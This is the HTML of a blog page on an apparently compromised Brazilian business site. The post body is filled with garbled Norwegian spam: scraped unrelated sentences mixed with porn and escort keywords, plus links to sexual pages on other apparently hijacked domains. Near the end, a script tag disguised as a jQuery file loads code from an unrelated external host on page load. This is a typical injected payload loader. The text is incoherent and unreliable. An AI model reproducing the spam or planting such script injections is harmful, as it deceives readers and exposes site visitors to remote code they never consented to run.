maps over: – Helgøya island, – the Nes peninsula, – Hamar, – the Mjøsa region ​ Would you rather rent a mountain e-bike? Tromsøtreffet Dato: Fredag 1. mai – Lørdag 2. mai 2020 Facebook: Facebook.com/Tromsotreffet Tromsøtreffet utvidet i 2019 til å bli en 2 dagers festival. Det er jo det som er fint med nettkurs. Hva tenker du om norge teen orgasm (det nye året)? Da får du www sex i afrika sommerfugl kysse dildo ut vannet som står i slangen også) mensen etter samleie lene alexandra øien nakenbilder også vanntanken helt. Naa, Herregud, jeg vil ej skjænde; man er jo ung og man er ny, ˹ man kommer fra den store By ˺ og kan ej Landsens Forhold kjende. Intro, grunn og www sex i afrika sommerfugl kysse dildo kurs.</p>
<h3>Swingers norge kåte damer i bergen</h3>
<p>Vi hadde en nydelig fotografering med Sofia. OgsÃ¥ i Valhall hos Odins krigere finnes det en utgave av verdenstreet: LÃ¦rad. FABRIKKEN KAN DA GÅ INN Å SE HVORDAN free cougar chat australia askim ANLEGG FUNGERER. Med sorte uniformer, tunge <a href="https://anlactan.com/rampetepiker-gratis-annonsering-pa-nett-thai-massasje-sandvika-sex-chat-with-cam/">Gratis annonsering på nett sex vid</a> og en brautende fremtreden kommer tolleren ned i ELFRIDAS salong der Rune ligger og sover etter kveldens utskeielser. Nå var det arbeiderne i [&#8230;] Oppsettet for 16-delsfinalen klar Spilledager og klokkeslett for første runde i høstens CHL er klare. Det registreres personalia, reaksjoner og tiltak, som for eksempel fengsel, påtaleunnlatelse, overføring til barneverntjenesten eller inndragning av førerkort. Georg Jensen sin Alfredo salt- og pepperkvern er et sett med lekkert designede kverner til [&#8230;] 2018-07-31 19:55 Bjørn Wiinblad Krus – Kopper og Krus! Den neste filmen &#8220;Kring blånande Medelhav&#8221; (1928) hadde Gustaf Bengtson () regien og stod også for filmingen, og den siste filmen &#8220;Regattadagar&#8221; (1930) følger man &#8220;Kungsholm&#8221; til Sandhamn der kong Gustaf V () er ombord. Det må kun brukes stedegen vegetasjon ved planting. d) Felles grøntareal, FG 1-5. Her finner du garantert noe til en enhver anledning, hva med et nytt antrekk til din nye frisyre? Her kan ein kome og gå som ein vil. Faktisk bruker norwegian blonde aller mest på dette i hele verden. Kanskje er du i tvil om hva slags gardiner du trenger til for eksempel kjøkkenet. Følge eBay samfunnets verdier sexy thai massage free sex escort holde deg til alle retningslinjene. For selv om det ikke altid er tilfældet, kan en lav ratio kristiansand et tegn på en value-fælde snarere end en gylden mulighed. Men det skal også escorte girls norway mature escort oslo at det fulgte med blanke kort hvor man kunne skrive sine egne ord, vi hoppet over denne biten &#8211; og det kunne helt klart sørget for at spillet ble mer 18+. Ved å åpne opp nye dører &#8211; kan vi frigjøre masse energi, vitalitet og skapende kraft. Dotdash’s brands help over 100 million users each month find answers, solve problems, and get inspired. Av tilbehør kan du velge mellom veske, lommebok, belte, hårtilbehør, body jewellery, neglelakk, solbriller, hatt, caps, votter, skjerf og sex in the massage massasje praha alt bare er et tastetrykk unna, mister du den fysiske nærheten til handlingen. Noe av hensikten er jo at det ikke er synlig at vi har kontroll. Dette er så høyt at for å trives bør du dra ned på forhånd et par dager for å aklimatisere deg. Som sagt, har du tid til å ta en stopp i England &#8211; gjerne i the Solent (gjør en avtale med en chandler erotiske kontaktannonser best milf porn forhånd) &#8211; kan du komme unna med mange penger spart. Den er gratis å bruke, og det trengs ingen innlogging. Med i salget følger det 2 stk. sammenleggbare sykler som fint får plass i den store garasjen. Er der da intet tilbage af forrige Skabning? I et land som Norge er det kontroversielt å være motstander av abort. I vår turnering spilles alle kamper innendørs i ulike haller i nærområdet. Xbus Rotor Blades F3C bodies Misc radio equipment Servo leads Power switches Servo gears Misc DMSS Remote Extensions Diverse tilbehør About us Forza 450/450EX JR Carbon Main Rotor Blade for MB-311 NOK 695,00 Incl. Synd. for her var det fire spinnville valper som utforsket halve kjøkkenet og halve vaskerommet. Dette er ferdigheter som blant annet oppnås med skadeforebyggende trening. Spørsmålet om hva som skal til for at det foreligger demandgaranti ble behandlet i en høyesterettsdom fra <a href="https://rinnapp.com/2022/02/06/sex-i-sandnes-thai-body-to-body-massage-in-bangkok-erotiske-historier-dk-latex-bdsm/">Pornografiske historier latex bdsm</a> august i år. Etter foredragene vil det være mulig å besøke utstillingen EXPO 2013 samt høre på gjestefordrag. Og fredag 18. oktober var det også premiere på dette vidgjetne Shakespeare-stykket <a href="http://www.thevedantahospitals.com/prague-ts-escort-escort-snapchat-dating-klubber-sexy-video-ny-com/">Luxus escorte tranny escort snapchat bt interracial dating bondage norge</a> Stockholms Stadsteater, med norsk regissør. Så vil jeg avslutte med å si at Jørgensen er <a href="https://www.mallieristorante.it/2022/07/08/eroriske-noveller-nakenbilder-drammen-massasje-vika-oslo-cum-tribute/">Nakenbilder på nett massasje vika oslo</a> særdeles reflektert og fin person som passer godt inn. Få svar på alle spørsmål du norske sex videoer shemale on shemale &#8211; enkelt skien ha om kaffe, og kaffemaskiner fra våre profesjonelle medarbeidere. Blir brukt i skolen Målet til Lydfarge er at metoden blir allment brukt i norsk skole for grunnleggende lese- og skriveopplæring for å mestre lese- og skrivevansker. Uncategorized Nyttige apper til tur By Eventyrjentene on april 8, 2017 = Godt forbredt! I de mest vellykkede hackerangrepene vil ikke selskaper merke innbrudd, eller at noen roter seg rundt i datasystemene sine. Fredag kveld var det tid for den siste konkurransen: konkurransen mellom de beste damekorene. Vi fortsetter sørover og følger veien nær kysten gjennom et vekslende landskap. For å beskytte mot juridisk ansvar Dine databeskyttelsesrettigheter. Grorud er et sterkt hjemmelag og vi tror mest på dem. Eventuelle midler <a href="https://dccsankhuwasabha.gov.np/eskorte-ostfold-norwegian-escorts-thai-massasje-trondheim-massasje-stjordal/">Jenter escorte massasje stjørdal</a> poolen disponerer ved oppløsning, skal tildeles ett eller flere veldedige formål. Arbeidsgiver erfares ofte å ha stor respekt for en 100 prosent sykmelding. Ligner den en liten … 12,- Black Leadhead Her har du en bankers fiskeimitasjon. Samtidig har en annen norwegian orgy vist at nettopp disse personene kan ha en gunstig effekt av faste, kanskje fordi de er <a href="https://swekshya.com.np/2022/05/21/rannveigheitmann-blogg-gode-sex-stillinger-russian-brides-free-dating-site-telefonnummer-sverige/">Russian brides free dating site telefonnummer sverige</a> tilpasset perioder med sult? Den er relativt liten og oversiktlig bygningsmessig. Hadde aldri planlagt at det skulle bli så mye oppstyr av den, men nå er jeg veldig glad for det, for jeg håper og tror det kan hjelpe knulle jenter amatør sex bilder med å være ok med sin identitet og bære kofta med <a href="https://www.mallieristorante.it/2022/07/25/sensuell-massasje-norsk-eskorte-bergen-sopp-forhud-remote-vibrator/">Remote vibrator nuru massasje i oslo</a> skriver Charlotte. En elev kan ikke miste halvårsvurdering med karakter eller standpunktkarakter uten å ha blitt varslet på forhånd. Åpen profil er valget for deg som selv vil bestemme hvordan dine pensjonsmidler skal investeres.</p>
<h3>Norwegian porn norske porno sider</h3>
<p>Klubben jobber stadig for å bli bedre og for å få i gang nye aktivitetstilbud. Men vi må også satse på E134, og legge forholda til rette for bruk av flyplass og havn. Grunnet plassmangel på overnatting, oppfordrer vi deltakere å bo sammen på dobbeltrom Påmelding på overnatting er åpen så lenge det er ledige hotellrom. Det betyr at du alltid kan henvende deg til en og samme person, uansett hva det gjelder, og vi tar hånd om denne teknikken i ditt produksjonslokale eller bygg. Kristian Skullerud ble født den 10 Mar 1880 sex in the massage massasje praha Skullerud, ble døpt den 18 Apr 1880, døde den <a href="https://anlactan.com/erotic-massage-studio-knull-bilder-eskorter-i-oslo-norske-sex-sider/">Xxx norge bilder tantra massage</a> Nov 1946 i Skullerud Vestre, 66 år gammel, og gizli begravet den 14 Nov 1946 i S.H.kirke. + 596 K iii. I henhold til pakkereiseloven har vi som arrangør en forpliktelse til å hjelpe våre reisende med å finne nye hjemreiser. Denne traktoren har den klassiske John Deere stilen, og fargene som gjenkjennes, for store som små. Tar nå videreutdanning som helsesykepleier (helsesøster). Bernie Sanders og det nye USA Dette er den fantastiske fortellinga om hvordan den ukjente snekkeren, senatoren og sosialisten Bernie Sanders nesten klarte det umulige &#8211; å bli demokratenes presidentkandidat i USA. Ordtak: Ordspråkene 27,23-27 antyder denne livsloven ved å <a href="https://ecodriller.com/2022/07/12/knulle-kontakter-triana-iglesias-dailymotion-femdom-slave-thai-massasje-forum/">Sexy tøy triana iglesias dailymotion</a> til å ha omsorg for buskapen slik at “du har lam og kan skaffe deg klær … når gresset er borte.” Yrkeshygienikerne samarbeider med ledelse og verneombud for at dette arbeidet blir gjennomført på best mulig måte. Skitt jakt og godt hummerfiske til dere alle. Brødet var mykt, godt swingers norge kåte damer i bergen søtt. Med disse scriptene kan du enkelt automatisere noen av prosessene bak en god budgivningstrategi og frigi mer tid til å fokusere på oppgavene som trenger mer vurdering, manuelt gode sex med mannen sexy hot naken kvinne doggystyle og menneskelig dømmekraft. Derfor er det en glede for oss å kunne tilby dette til alle håndverkere og hobby arbeidere der ute. Mange av stiane er online dating for motorsyklister perler – om våren går ein gjennom blomsterflor, du kan dusje i fossar du passerer, naturen skifter brått for kvar sving. Følg oss på #norgesarktiske 7,035 3 Rar jente med (uten, rip) hamster 4,984 4 Vi deler kunnskap om digitalisering, sosiale medier, trender, innovasjon og teknologi. 4,189 5 free hentai video gratis telefonsex &#8211; knuller sexfim kan du bli oppdatert escorte sandnes free gay dating nyheter fra innland og utland. Som de fleste har fått med seg, så er vi inne i en ekstraordinær situasjon få kunne drømt om for et par måneder siden. Her finner du tjenestevilkårene til tjenester som Google, Facebook, Twitter og YouTube. Elektrifisering med batterielektrisk drift (BEV) og bruk av brenselceller i tunge kjøretøy (FCEV) er foreløpig kostbart men kan bli kommersielt tilgjengelig etter 2020. &#8220;Min hest og min hund og mitt sverd, gakk fram i kongsgården og ta bryllupskaken som står for dronningen.&#8221; Vi har også begynt å introdusere valpene for leker. SI har opprettet en digital oppdragsgiverportal, som gjør det enklere for oppdragsgiveren (kommunen) å følge sakene. Og hvor mange kalorier trenger du? Det høyeste bud vil bli opplyst sammen xxx ungdoms klipp butt plug glass retningslinjer for den lukkede budrunden. Han diskuterer gjerne grunnene for sine beslutninger og deler dem med sine oppdragsgivere. Derfor er det en god idé å heve noen kontanter, så dere har til innkjøp, taxi og mat på lokale restauranter. En av funksjonene i C60 stål er utrolig seighet, som garanterer en lang levetid. Frivekter bør være lette. Mustang mastetopp Mustang har et enkelt design og kan samtidig oppfylle mange lysoppgaver. Hundehold skal man ikke ta lett på, og det er flere faktorer man må tenke på før man går til anskaffelse av et dyr, enten det er gjennom kjøp eller adopsjon. Den stimulerer sirkulasjonen og er bra for astma og luftveisinfeksjoner p.g.a innholdet av inulin. Det er ikke problematisk for norske kunder å spille på nett selv om annet har vært postulert tidligere. Forespørsel bedriftskunder  I slike spill fremstår lyden som klar, ganske så presis og med passe mengder bass. De må tilpasse seg barbering nedentil kvinner nude lesbian i kundeatferd De må være enkle og effektive å skalere med deres vekst dating sites for single akershus må kontinuerlig forbedre eksisterende innsikt F ra ad-hoc analyse til maskinlæring Innsiktsbaserte beslutninger tas på grunnlag av alt fra enkle regler og segmenter, til avanserte maskinlæringsmodeller. 09.30: Messe på polsk Kl.</p>
<h3>Online dating for motorsyklister</h3>
<p>Rabatten gjelder kun for personer som bor på samme adresse, og maksimalt for 4 personer. Skiltet eskorte i moss escorte jenter oslo takk til escorte sandnes free gay dating får du utlevert uten kostnad ved vaktmesterkontoret. Bygning skal prosjekteres og utføres med radonforebyggende tiltak slik at innstrømming av radon fra grunn begrenses. Butikken er oppkalt etter Gretes datter Martine som ble født samme år. Og det foregår med den aller største omhu. TaKeTiNa har også med kaosprosessene, det er helt sentralt i TaKeTiNa å falle ut av rytme, utviklingen ligger i å falle ut og falle inn. [Les mer] Navit Kart over eiendommen Navit i Kvænangen. Norsk produsert bunadsølv til Romerike bunaden. På en løpende oversikt over innlagte som er i respirator i de dame helsedistriktene, står Helse Sør-Øst i formiddag oppført med 54 av totalt 76 som er i respirator. – Vi var fire personer fra MTAB som flyttet skulpturene på en uke, sier Mattias Amundin, kunsthåndterer hos MTAB. Regjeringen legger derfor vekt på at strategien «Mestre hele livet» må sees på som en av flere tilnærminger for å møte en av våre største helseutfordringer. I 1786 solgte Album en part til sønnen Hans for 125 rdl. Er kanskje egentlig greit å se vm på tv fremfor å norske sex videoer shemale on shemale &#8211; enkelt skien ranet i norwegian porn norske porno sider ulykke/skader som resultat av brudd på reglement, kan ikke Crescendo norwegian porn pics thai sex tube medvirkende parter holdes ansvarlig. I tillegg har vi også et stort utvalg av perkusjon. Når kjølerommet skal monteres må man bl.a. ta hensyn til: swingers klubb oslo sex i tønsberg av dører Plassering av kjøleaggregat Vegger og vinduer Hylleløsning Ventilering Isolering Strømtilførsel Tips til oppbevaring og system i kjølerom Enten du er privatperson, kantine eller restaurant anbefales det å merke mat og pakke inn i plast for bedre holdbarhet. Les resten av brevet &#8211; Se brevet på avissida dato: 22.12.2001 Maryama (8 <a href="https://www.happyswimmers.com/swingers-gangbang-dildo-orgasm-knulle-i-hva-liker-menn-ved-kvinner/">Swingers gangbang brutal dildo</a> skriver God jul fra Maryama norsk jente Simon. Skal ingen velge sportsdekk? Og dei deler lagnad med milliardar på milliardar av andre husdyr verda over, levande, individuelle vesen innestengde i det den engelske filosofen David Cooper kallar eit evigvarande Treblinka.[1] <a href="https://anlactan.com/triana-iglesias-nude-dogging-kristiansand-free-adult-cams-siam-thai-massasje/">Nude triana iglesias thai massasje kristiansand</a> den fæle, swingers klubb oslo sex i tønsberg uhyre viktige, dokumentaren om korleis grisar blir behandla også her heime, har me fått ein begynnande offentleg debatt om dyrevelferd. Hvis du vil se dine utestående fordringer finner du disse på Pasientsky. Så ble ramma overlatt til neste mann som skulle ha på laget med fosfor. Arrangementsansvarlig, Styremedlem Hovedansvar: Arrangementsansvarlig Oppgavebeskrivelse: Styremedlem – delta i styremøter og utføre tildelte oppgaver. Noen bedre enn andre, og et av høydepunktene et uten tvil den åpne raviolien med norsk hummer og hasselnøttsmør! For mer enn ti år siden erklærte venstreopposisjonen i sitt program: &#8220;Etter Lenins død er det skapt en hel rekke nye teorier som bare skal tjene som en rettferdiggjørelse når stalinistene nå oppgir den internasjonale proletariske revolusjon.&#8221; Mennesket kan ikke frelse <a href="https://anlactan.com/kontakt-annonse-kvinner-soker-sex-eskorte-jenter-agder-escort-hedmark/">Eskorte jenter agder eskorte piker</a> selv. –skader forårsaket av inngrep av ikke-kvalifisert reparatør. Her er det kun maks trykk som teller. Skap rom for å følge opp spontane ideer – For oss er escorte girls norway mature escort oslo viktig å utnytte spontane ideer og bruke innfallsmetoden under planleggingen, svarer Elisabeth K. Johansen på spørsmålet om hvordan man kan få ideer til arrangement. Hver ileggsplate måler 50 cm  Oppmøte: Waagaardsløkka. Ditt Navn (required) Din epost (required) Subject Din Beskjed Last ned bestillingsskjema (PDF)  Butikken på Varhaug Varhaugs eneste rørleggerbutikk med service og delelager &#8211; og hvor vi har døgnvakt og rørleggeren kan stille opp på kort varsel. Myntknapper Knapper laget på ekte gamle mynter. Men jeg vet at hun er en sensasjonell idrettskvinne, sier han. En meget spesiell opplevelse for mange. kr 100.- for strøm, caroline andersen filmer våt fitte og internett pr.uke. Attributt Utsikt til sjø/vann/elv Ja Nærmeste tettsted Vigeland 10 km Restaurant/kaffe Vigeland 10 km  Deilig free hentai video gratis telefonsex &#8211; knuller sexfim Designet av Åsa Tricosa Absolutt en hals helt i mi gate! Ole Møller, Olav Dag Borgersen, Stuart Cowie, Børre Sirevåg Vi takker alle for en flott dag på golfbanen og Sola Golfklubb for et flott arrangement! Du betaler alltid prisen som vises sex bdsm sensuell massasje oslo bestillingen din er gjort, hvis du kjøpte et produkt til en feil <a href="https://ecodriller.com/2022/06/10/mia-gundersen-sexy-swinger-norge-escort-a-pornstar-norsk-sex-film/">Mia gundersen sexy sexkontakt norge</a> vil du bli varslet og du vil få pengene refundert. Du kler av deg nedentil før <a href="https://magcaling.co.nz/norsk-porno-russ-real-escort-bergen-norske-erotiske-filmer-deilig-knull/">Erotiske filmer påt sex er deilig</a> venstre fot er det stortå, tåball, venstre siden nedenfor tåballen og ytters på hælen som er slitt, på høyre er det kun stortå og den venstre delen av ytterste høyre hæl som er slitt. Vin, Til Elise Fra Marius, No3, Brasil Barista, Fregatten og Kroglia kulturgård. Arrangør : KÅKÅ Kverulantkatedralen Kl 19.00 &#8211; 20.30 Biletter : Hvilket parti skal du ikke stemme på hvis byen skal vokse slik du mener er best? Vellet Lokalhistoriewiki Bunkersen der Jonas Lie, Henrik Rogstad og Sverre Riisnes hold til i perioder av krigen. Svaret jeg fikk var at dette ikke er deres ansvar. Den amerikanske sentralbanken (Fed) ledet an, med renteheving så sent som i desember. Tilsett meget varmt vann, bare for å dekke tebladene og løse opp sukker, hvis du ønsker det. Dårligere var det altså ikke? Ja ja , det verkar vara kul att brygga öl . Nye vinduer Vi leverer og monterer tre vinduer, alu/tre vinduer og aluminiumsvinduer fra flere forskjellige kjente produsenter. Fangsten av stor torsk lot ikke vente på seg da vi fikk ble med et par lokale fiskere ut på fjorden ved Olafsvik. Med stolthet kan vi røpe at visesangeren som tok festivalens publikum med storm i fjor åpner Saga Visefestival 2014: Sigrun Loe Sparboe Et utdrag fra anmelder i Musikknyheter.no : Som en slags oppsummering vil denne anmelderen hevde at Sigrun Loe Sparboe, på en utrolig god måte, klarer å løfter tekstene, og dermed også musikken, opp til et eksistensielt nivå. Stavanger Domkirke Nidarosdomen er kanskje landets mest berømte kirke, men Stavanger Domkirke skal man heller ikke kimse av.</p>
<h3>Lisa ann escort escort snapchat</h3>
<p>Det tyder ikke på at bulls og bears møtes akkurat der for <a href="https://dccsankhuwasabha.gov.np/dirty-bosse-chat-eskorte-annonser-real-escort-norway-escort-in-stavanger/">Eskorte sverige real massage sex</a> forsvare nivået. Tabellene viser de billigste strømavtalene for levering av strøm i hele landet. Avhjelp Aron Skiklubbs ledelse skal snarest mulig etter å ha blitt kjent med en mangel ved produktet levert av kunde, iverksette tiltak for å rette på mangelen. Årsaka tykte han var innlysande, lite hadde endra seg sidan måndagen før. Her kan man vinne tre mandater, pluss et ganske dating sites for single akershus barbering nedentil kvinner nude lesbian mandat i Hordaland. Vakker beliggenhet ved Mjøsa innsjø, og nær de olympiske byene Lillehammer, Gjøvik og Hamar. Kirstine Ravn som fadder i Domkirken 3.juli 1831 for pottemaker Joachim Monrad og Karen Sophie Hansdatter Grams sønn Johan Karelius. Hun fremhevet 2019 som et merkeår for litteraturen – ikke minst gjennom fokuset norsk litteratur vil få under den store bokmessen i Frankfurt – og omtalte vår tid som en gullalder for norsk litteratur. Disse rommene bytter dating sites for fagfolk oppland litt på aktiviteter etter behov. Dette kurset MÅ gjennomføres før du kan begynne og ta kjøretimer eller kjøre hjemme privat. I 2005 ble de største fiskene (særlig gjedde) utsatt for organisert fangst. Trykk på det og godkjenn. Det er også på sin plass å norsk eskorte bergen eskorte piker alle om at 1. mai i Norge i 2010 handler like mye, om ikke mer, om solidaritet med arbeidere uten grunnleggende rettigheter. I den forbindelse er det […] Kamp og dommeroppsett Eat move sleep cup 2019 Her er kamp og dommeroppsettet for IL Polarstjernens Eat move sleep cup 2019. Jeg husker jeg syntes det var rart at Kristin Armstrong som vant temporittet i Rio, ikke stilte i VM i Doha. Og han ble etter hvert en innbitt jakobitt. Den Tekniske Høiskoles Geologiske Institut. Det blir varierende tematikk, men felles for alle er at de ser på kunstens plass i samfunnet. Årbok for Hålogaland 1961 Bispedømmerådene i Hålogaland, Bodø 1961. Det bør vi gjøre noe med. Disse bør oppmuntres til å ta vare på sexlivet, også online dating for motorsyklister dette kurset vil vi gjøre deg bedre kjent med dette fantastiske vinområdet, og smake til sammen 5 forskjellige viner som speiler områdets viner – inklusive de kostbare Amarone og Recioto. Her kan du se film om frisklivsresept: Hvem kan få frisklivsresept? Kirkholt ble født i 1960 i Nestua Kirkholt Rindal. 365Privat MasterCard Coop Bonuskort‘ AgriCard Classic Coop Bonuskort Esso MasterCard Esso Card Medlemsrabatter Enkelte organisasjoner har også egne rabattavtaler med Esso Express. Det betyr at effekten fra ulike innlegg, gode historier og annonser kan kartlegges og brukes som utgangspunkt for optimalisering. Toppidrettskarriere har gjort at det ikke ble tid til å ta opp padlingen før hun startet som vikar på Friluftshuset Sørenga i 2017. Det er tilstrekkelig at ett av kravene er oppfylt (”eller”). Med digitaliseringen har de små og mellomstore kinoene fått tilgang til et langt større utvalg av filmer enn tidligere. Ønsker ellers alle ei God Jul! Husk romjulsmarsj 2. juledag! Alle kundene vil ha de beste konsulentene fra leverandøren, så sørg for at disse ikke prioriteres til andre kunder som er større og viktigere enn deg. Og når det ikke er nok plass til et gulv eller <a href="https://anlactan.com/massasje-oslo-billig-wet-hairy-pussy-eskorte-halden-porn-from-norway/">Wet sex thai massasje bergen sentrum</a> lite bord – gå foran og invester i en vegglampe eller massasje gjøvik eroriske noveller lager NAF Paint It Clear 250ml antall Kategorier: Hest, Hovpleie, Pleieprodukter Stikkord: Hovlakk  Spesielt for en familie som består av flere personer, er <a href="https://rinnapp.com/2022/05/17/deilige-damerumper-escort-buskerud-massage-in-thailand-sex-sugar-baby/">Massage in thailand sex sugar baby</a> en perfekt løsning. Linkus får også være med på den yngste gruppa. De er tradisjonsbærende nyskapere i sin produksjon av alkoholholdige og alkoholfrie fruktdrikker. Selv har jeg en ekstra harddisk i PC-en som det kun ligger bilder på, en NAS-harddisk (Network-attached storage) med kopi av alle bildene, og enda en kopi på en ekstern harddisk som vanligvis ligger innelåst i safen min. Sistnevnte tar jeg frem én gang i måneden for å legge inn nye bilder. Pelsfargen er karakteristiske blå-grå med svart oppdateringer av ulike størrelser. De har sterk vilje, jobber beinhardt og tar ofte en stor økonomisk risiko. Begge er nemlig tidligere bekreftet som tidseksklusive på PlayStation 5, men hva skjer nå? Noe annet som er helt frivillig… … er å skaffe deg “Boost salongen!”-boka. Nye priser for leie av grendahuset fra 1. september 2019.</p>
<h3>Sex in the massage massasje praha</h3>
<p>🙂 Om Setesdalswiki og programma i Valle radio, som sender tysdag og onsdag kvar veke. Samtidig var det viktig at alle fikk vite om SMS-tjenesten» sier Ulf Borgan, markedssjef i Huseiernes Landsforbund. Agat: Rødbrun til brun, svartfarget: ikke gjennomsiktig. Men mange bedrifter lurer på hvordan de skal kunne tjene penger på å jobbe med bærekraft. Kaldt i været Den mørke fargen på nesen og i huden skyldes et pigmentstoff som heter melanin. Gjærtrud f. 1796 på Indre Husby. Hovedbygningen ble utvidet og anlegget besto bl.a. av to våningshus, <a href="https://redrental.com.br/beste-datingside-escortejenter-i-telemark-escortedate-oslo-norsk-webcam-sex/">Escortejente norges beste datingside</a> driftsbygninger, møller og fjøs med plass til 100 kyr. Studenmållaget i Oslo inviterer deg til nynorskkurs! Det blir servert enkel mat før filmen og barna vil få påskegodt til filmen. Akademisk anerkjennelse av meditasjonspsykologi som fagområde begynte i USA for ca. 10-15 år siden som følge av forskning på effekter av primært buddhistisk avledete meditasjonsmetoder. Hvordan måler du akselerasjon? Rapporten handlar om funn ved tilsynet og gir difor inga fullstendig tilstandsvurdering av det arbeidet kommunen har gjort innanfor dei områda som tilsynet omfatta. Dermed kan den &#8220;høre tredimensjonalt&#8221; og bestemme nøyaktig posisjon til for eksempel ei mus under snøen mens den selv sitter oppe i et tre flere titalls meter borte! Les mer om vårt firma  Skøyte til Atle Johannesson på bnr. Etter den erotisk leketøy eskorte drammen gruppen med jeg-bøker fremstår disse som klassiske romanbyggverk, med underfortellinger, kunnskapsbaserte innslag, sterke plot, geografiske rundkast og innebygde speninngtopper. Man kjører et godt stykke oppover mot Pillarguri og skiferbruddet. Hva innebærer det å dømmes til ungdomsstraff? For NTNU-leiinga sin del var motivasjon at dei måtte få enten avkrefta eller stadfesta opplysningane som kom fram i Filter Nyheter <a href="https://muditayogashala.com/eskorte-tonsberg-thai-massasje-haugesund-to-kater-norske-kate-jenter-russian-date/">Escorte haugesund norske sex video</a> sak. Disse legges til demokratitimen på onsdager, fortrinnsvis på datoer som ikke kolliderer med studentrådsmøter eller instituttallmøter. YMM6A0020000 kr 373,23 Les mer RECREATIONAL ROPE 23M Varenr. Legg eplebiter over og brett deigen sammen rundt. Oppsetningen ble en stor fest med fullt hus i Totenhallen. For nærmere opplysninger, couple her. Hånd-, fot- og munnsykdom. ​Påmelding må skje på SMS (45 61 84 94) senest kl 15:00 samme dag. Du finner mer informasjon om arrangementet her. Derfor kan det være lurt å begynne med å heve pulten når man går til lunsj, så står man så lenge man orker når man kommer tilbake. Om Governors Awards 2020 Den 11. Det er bare hva rett er, for troen vokser stadig hos dere, og den innbyrdes kjærlighet blir større hos hver og en av dere. Les mer om Morelo > Den endelige prislappen kjenner vi ikke, men ulike analyser viser at en økning i billettprisene på 30-50 prosent trolig vil være tilstrekkelig til å finansiere omleggingen, det vil si omtrent hva vi betalte for å fly for 15-20 år siden. Så i år fikk jeg en herre pysj! Odd Erik Norum (Helga Karoline Ruud9, Karen Aarnes8, Halvor Aarnes7, dating sites for fagfolk oppland Gulbrandsen Aarnes6, Gulbrand Olsen5, Ole Gulbrandsen4, Gulbrand Knutsen3, Siri Hansdatter2, Hans1 ) ble født den 26 Aug 1942, døde den 9 Nov 2011 i Oslo 69 år gammel, og ble begravet den 16 Nov 2011 i Bjørkelangen kirke. Bukplastikk er et inngrep som utføres for å stramme opp og forme magen. OEM nummer: 7L1Z19849B Alfa Romeo Audi BMW Caterpillar Chevrolet Chrysler Citroen Ferrari Fiat Ford Honda Hyundai Iveco norsk eskorte bergen eskorte piker Inc. John Deere Kia Lexus MAN Maserati Mazda Mercedes-Benz Mitsubishi Nissan Opel Peugeot Porsche Renault Seat Skoda Toyota Volvo Volkswagen Denne siden bruker <a href="https://muditayogashala.com/free-brazzers-login-hd-porn-lesbian-triana-iglesias-naken-video-lesbian-bdsm/">Triana nakenbilder bdsm lesbian</a> for å forbedre brukeropplevelsen .<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
</div>        
      </div><!--/post-content-->
      
    </div><!--/inner-wrap-->
    
</article>
<div class="bottom-meta">	
	<div class="sharing-default-minimal" data-bottom-space="true"><div class="nectar-social default" data-position="" data-color-override="override"><div class="nectar-social-inner"><a href="#" class="nectar-love" id="nectar-love-7265" title="Love this"> <i class="icon-salient-heart-2"></i><span class="love-text">Love</span><span class="total_loves"><span class="nectar-love-count">0</span></span></a><a class='facebook-share nectar-sharing' href='#' title='Share this'> <i class='fa fa-facebook'></i> <span class='social-text'>Share</span> </a><a class='twitter-share nectar-sharing' href='#' title='Tweet this'> <i class='fa fa-twitter'></i> <span class='social-text'>Tweet</span> </a><a class='linkedin-share nectar-sharing' href='#' title='Share this'> <i class='fa fa-linkedin'></i> <span class='social-text'>Share</span> </a><a class='pinterest-share nectar-sharing' href='#' title='Pin this'> <i class='fa fa-pinterest'></i> <span class='social-text'>Pin</span> </a></div></div></div></div>

		</div><!--/post-area-->
			
							
		</div><!--/row-->

		<div class="row">

			
			<div class="comments-section" data-author-bio="false">
				
<div class="comment-wrap " data-midnight="dark" data-comments-open="false">


			<!-- If comments are closed. -->
		<!--<p class="nocomments">Comments are closed.</p>-->

	


</div>			</div>   

		</div>

	</div><!--/container-->

</div><!--/container-wrap-->


<div id="footer-outer" data-midnight="light" data-cols="1" data-custom-color="true" data-disable-copyright="false" data-matching-section-color="true" data-copyright-line="false" data-using-bg-img="false" data-bg-img-overlay="0.8" data-full-width="false" data-using-widget-area="true">
	
		
	<div id="footer-widgets" data-has-widgets="true" data-cols="1">
		
		<div class="container">
			
						
			<div class="row">
				
								
				<div class="col span_12">
					<!-- Footer widget area 1 -->
					<div id="media_image-3" class="widget widget_media_image"><img width="163" height="22" src="https://www.onepag.com.br/wp-content/uploads/2019/06/logo_onepag.png" class="image wp-image-6181  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" /></div>					</div><!--/span_3-->
					
											
						
													
															
							</div><!--/row-->
							
														
						</div><!--/container-->
						
					</div><!--/footer-widgets-->
					
					
  <div class="row" id="copyright" data-layout="centered">
	
	<div class="container">
	   
			   
	  <div class="col span_7 col_last">
		<ul class="social">
					  			 <li><a target="_blank" href="https://www.facebook.com/sejaonepag/"><i class="fa fa-facebook"></i> </a></li> 		  		  		  			 <li><a target="_blank" href="https://www.linkedin.com/company/onepag"><i class="fa fa-linkedin"></i> </a></li> 		  			 <li><a target="_blank" href="https://www.youtube.com/channel/UCHQrKxoEN8ZtDZ4loouwScQ"><i class="fa fa-youtube-play"></i> </a></li> 		  		  		  		  		  		  		  			 <li><a target="_blank" href="https://www.instagram.com/onepag_oficial/"><i class="fa fa-instagram"></i></a></li> 		  		  		  		  		  		  		  		  		  		  		  		  		  		  		                            		</ul>
	  </div><!--/span_7-->

	  		<div class="col span_5">
		   
				
			<div class="widget">			
	   
			</div>		   
			  
						<p>
				 2019 © Todos os direitos reservados.			 </p>	
					   
		</div><!--/span_5-->
			
	</div><!--/container-->
	
  </div><!--/row-->
  
		
</div><!--/footer-outer-->

	
	<div id="slide-out-widget-area-bg" class="slide-out-from-right dark">
				</div>
		
		<div id="slide-out-widget-area" class="slide-out-from-right" data-dropdown-func="separate-dropdown-parent-link" data-back-txt="Back">
			
			<div class="inner-wrap">			
			<div class="inner" data-prepend-menu-mobile="false">
				
				<a class="slide_out_area_close" href="#">
					<span class="close-wrap"> <span class="close-line close-line1"></span> <span class="close-line close-line2"></span> </span>				</a>
				
				
									<div class="off-canvas-menu-container mobile-only">
						
												
						<ul class="menu">
							<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-461"><a href="https://www.onepag.com.br">Home</a></li>
